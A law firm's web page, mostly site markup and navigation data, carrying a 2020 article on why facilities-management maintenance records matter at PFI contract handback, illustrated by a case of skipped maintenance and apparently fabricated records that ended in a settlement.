111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='mOWzv52xGa+7W/uN2zAvvw==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InsightHeaderBanner_607DA278D04584E39A7A793AF47A9DD4","name":"Components.InsightHeaderBanner","props":{"image":{"src":"Website Banner Images/Business Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"social":{"shareTitle":"On the Record: The importance of FM records for PFI handback","shareUrl":"https://www.freeths.co.uk/insights-events/legal-articles/2020/on-the-record-the-importance-of-fm-records-for-pfi-handback/","options":["facebook","twitter","linkedin","mail"]},"title":"On the Record: The importance of FM records for PFI handback","date":"2020-08-07T11:13:44Z","authorList":null,"isBrightBackground":false,"cta":null,"video":null,"overlay":true,"isSlim":false,"theme":"midnight","anchorId":"banner","id":"3c545437-7627-48f1-98c2-1e3a631bf47c","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Breadcrumbs_8B28158804E02E6F2EAB78AF6BF05323","name":"Components.Breadcrumbs","props":{"items":[{"id":"1555177980","target":"_self","accessibleText":null,"text":"Home","url":"/","external":null},{"id":"1484136524","target":"_self","accessibleText":null,"text":"Insights & Events","url":"/insights-events/","external":null},{"id":"-360305311","target":"_self","accessibleText":null,"text":"Legal articles","url":"/insights-events/legal-articles/","external":null},{"id":"1671811881","target":"_self","accessibleText":null,"text":"2020","url":"/insights-events/legal-articles/?Year=2020","external":null},{"id":"-1251446841","target":"_self","accessibleText":null,"text":"On the Record: The importance of FM records for PFI handback","url":null,"external":null}],"anchorId":"breadcrumbs","id":"breadcrumbs","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_92B8C51455B48EC0F43AF688924D04CA","name":"Components.RichText","props":{"title":"","content":"<p>Under a long term contract involving property, planned preventative maintenance (PPM) carried out properly is key to ensuring an asset operates efficiently and is in the appropriate condition when it comes to handing it back at the expiry date.</p>\n<p>It can be easy to forget how important record keeping can be as part of this. Unlike reactive maintenance to address something which has failed (often visibly and with set response times), PPM is often carried out behind the scenes and needs to be carried out on a regular basis to ensure the condition of an asset is maintained and operates efficiently. A few years ago I acted for a client which had employed an Facilities Manager (FM) contractor to maintain their offices. The contract covered both reactive maintenance and PPM. Staff in all the offices complained about the temperature control system either being too hot or too cold. Sometimes one area of an office floor was cold while the other was hot. For the older offices this was sometimes put down to the offices just being old however, that didn't make sense for the newest flagship office which had been fitted out only a year or two beforehand. After its energy bills seemed rather high the client employed some energy efficiency experts to advise. The experts were hands on in every sense and were not averse to looking into the dark recesses of plant rooms and crawling through ducts. What they found is that some filters in the temperature control system were so blocked they had deformed due to the system trying to suck air through them.  Valves had been wired into position (open or shut) and generally the impression was that the system had not been well maintained and certainly hadn't had the level of PPM devoted to it required by the FM contract. The client's question was how this could happen when they were paying around £1m a year to an FM contractor which was supposed to maintain all of this equipment? The problems related to the PPM which was generally carried out behind the scenes. With the reactive maintenance element of the contract it was easy to measure whether the FM contractor had addressed a defect within the required timescale, or at all, as the contract provided KPIs for this work. In the case of the regular scheduled PPM it was harder (for example) for my client to remember the last time the FM contractor had cleaned or checked the fan coil units in a particular location. The FM contract contained detailed schedules which detailed precisely what PPM should be carried out on each item of equipment and when e.g. weekly, monthly, quarterly. It was apparent from the experts' inspection that much of the required PPM had not been carried out: If it had, the filters would not be that dirty, for example. However, it's not easy to prove whether the dust clogging a filter is a month old or, has been there for years, even though the suspicion was firmly on the latter. However, the contract required the FM contractor to keep detailed records of all the works it was required to carry out and the client had the right to request and audit those records. Therefore, we asked the FM contractor to provide records of the PPM it was contracted and paid to carry out. This request was supported by details of the inspections our hands-on experts had undertaken which had established our concerns that at least some of the PPM had not been properly undertaken. The failure by the FM contractor to carry out the required PPM had a number of adverse consequences. The energy consumption for the buildings was far higher than would have been expected, so the company was losing twice: it was paying for FM services that were not being provided, and it was paying more for its energy bills. The buildings were also not as comfortable as they should have been: the temperatures were difficult to control and there were often hot and cold spots. This could adversely affect any working environment, but could be a particular problem for hospitals or schools, and the building might not meet the required availability criteria. The asset was also deteriorating because of the lack of PPM. For example, because filters were clogged, fans were working harder to circulate air and that was reducing their working life. Some components failed much earlier than they should have done. It would cost far more to put the building back into the correct condition because the PPM had not been done. This could affect the lifecycle spend to repair and replace items, and the final handback condition of the asset. After some initial resistance the FM contractor eventually provided some documents in response to our request for records of PPM. A review of these with the hands-on experts quickly revealed that the documentation was incomplete and that at least some of it might have been fabricated. For example, some of the tasks claimed to have been done by the same person on the same day could not physically have been done properly in the time claimed, or by that person. The FM contractor protested its innocence. However, the contract was ongoing, so my client withheld monies from the FM contractor to reflect the work which the FM contractor could not prove had been carried out. Having established reasonable doubts that it had not carried out the work required it was reasonable to ask the FM contractor to prove it had done the work it had been paid to do:  It wasn't able to and, worse, its staff seemed to have fabricated records once we started making enquiries and putting the contractor under pressure. The result was the FM contractor eventually conceded some failings in its service and a settlement was agreed under which the FM contractor agreed to pay back my client over £1m to reflect the poor service. No court or adjudication proceedings were commenced to achieve the settlement. The key to this was records. Firstly, the contract was sufficiently detailed to prescribe the works to be undertaken and the records of that work the contractor was required to keep. Secondly, my client had the right to request copies of those records. Thirdly, the FM contractor couldn't provide the requested records. If your PFI/BSF project is approaching its expiry date (say, in less than 8 years' time), or you just have concerns that you might not be getting what you've paid for, then do consider whether the PPM is being carried out properly. Consider using any contractual rights to request that the SPV or FM contractor provides the records to demonstrate it has done the work required. It will usually be much easier to address any PPM failings, and ensure any remedial measures are put in place, earlier rather than later, so issues are not discovered late in the day without enough time to address them before the expiry date. You might also need enough time before the expiry date to apply sufficient deductions under the contract to be able to address the issues yourself or apply sufficient pressure on the FM contractor to perform. <strong>If you have any questions regarding anything mentioned in the article above, please contact our <a href=\"https://www.freeths.co.uk/legal-services/business-services/construction/\">Construction &amp; Engineering</a> team.</strong></p>\n<p> </p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"67ecd4dc-c312-4212-960e-096834917f95","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_C6FCEC3810AFB0F07A9751BE99543BC0","name":"Components.RichText","props":{"title":null,"content":"<p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p>","layout":null,"ctaAlign":null,"cta":null,"anchorId":"disclaimer-text","id":"3c545437-7627-48f1-98c2-1e3a631bf47c-disclaimer","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNIORIT2QEO5","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_2E1D4128AD3777C6BFD7FCF6FEF19951","name":"Components.Header","props":{"accountCta":{"id":"318696030","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & 